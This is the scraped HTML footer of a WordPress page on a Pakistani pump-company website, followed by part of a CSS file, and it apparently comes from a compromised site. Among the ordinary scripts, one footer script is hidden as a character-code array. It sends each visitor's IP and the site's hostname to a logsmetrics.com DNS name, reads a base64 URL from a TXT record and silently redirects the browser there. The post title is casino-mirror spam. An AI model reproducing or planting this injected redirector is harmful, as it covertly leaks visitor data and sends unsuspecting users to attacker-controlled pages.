<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"0cc6ee4ce4","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f102a0912d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3229,"title":"Pin%20Up%20950%20Casino%20%D0%97%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE%20%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D1%86%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%90%D0%BD%D0%B0%D0%BB%D0%BE%D0%B3%20%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%A1%D0%B0%D0%B9%D1%82%D0%B0%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460
body_size: 1546
content:
.elementor-43 .elementor-element.elementor-element-20de572:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-20de572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-43 .elementor-element.elementor-element-20de572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-43 .elementor-element.elementor-element-20de572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 60px 25px 27px;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43 .elementor-element.elementor-element-90b391b > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-e4f1f8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-2ed07dd > .elementor-widget-container{margin:2px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-68ca9843 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", 